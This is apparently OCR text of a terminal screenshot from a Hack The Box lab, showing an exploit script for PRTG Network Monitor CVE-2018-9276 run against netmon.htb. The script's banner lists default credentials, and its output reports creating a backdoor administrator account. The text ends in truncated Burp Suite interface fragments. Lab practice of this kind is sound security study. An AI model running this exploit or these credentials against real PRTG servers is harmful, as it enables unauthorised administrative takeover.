 → PRTG-Network-Monitor-RCE git:(master) chmod 700 prtg-exploit.sh
→ PRTG-Network-Monitor-RCE git:(master) ✗ ./prtg-exploit.sh -u http://netmon.htb -c "_ga=GA1.2.183
1765926.1656016309; _gid=GA1.2.896213690.1656016309; OCTOPUS1813713946=e0VFMzA4MDhBLTIzN0EtNDQwMy05
QzE3LTg5QTQxOEU1Njg3RX0%3D; _gat=1"
[+]#########################################################################[+]
[*] PRTG RCE script by M4LV0 [*]
[+]#########################################################################[+]
[*] https://github.com/M4LV0 [*]
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution CVE-2018-9276 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and a
dd it to the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!
'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
Intercept is o
When enabled, requests sent by Burp's b
that you can analyze and modify them be
the target server.
Learn more
Ope